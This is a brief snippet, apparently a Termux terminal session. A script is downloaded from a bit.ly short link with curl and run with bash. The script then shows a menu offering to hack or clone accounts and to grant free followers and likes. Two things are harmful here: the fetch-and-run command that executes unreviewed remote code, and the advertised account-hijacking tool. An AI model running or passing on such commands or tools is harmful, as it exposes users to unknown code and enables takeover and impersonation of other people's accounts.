 ~ $ curl -LOs bit\.ly/termuxCMD
~ $ bash termuxCMD
--Menu--
1 hack account
2 clone account
3 free 1000 follower
4 free 1000 profile likes
0 Exit
choice: